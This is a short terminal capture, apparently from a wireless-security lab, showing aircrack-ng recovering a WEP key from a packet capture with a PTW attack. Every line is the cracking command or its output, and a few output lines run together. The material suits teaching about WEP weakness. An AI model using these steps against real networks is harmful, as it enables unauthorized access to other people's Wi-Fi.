 felipe: ~/.../labs/lab3
→ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura_station-01.cap
Reading packets, please wait...
Opening captura_station-01.cap
Read 274953 packets. Got
133318 out of 130000 IVsStarting PTW attack with 133318 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
1 potentDecrypted correctly: 100%
Attack will be restarted every 5000 captured ivs.
real 0m0,383s
user 0m0,005s
sys 0m0,005s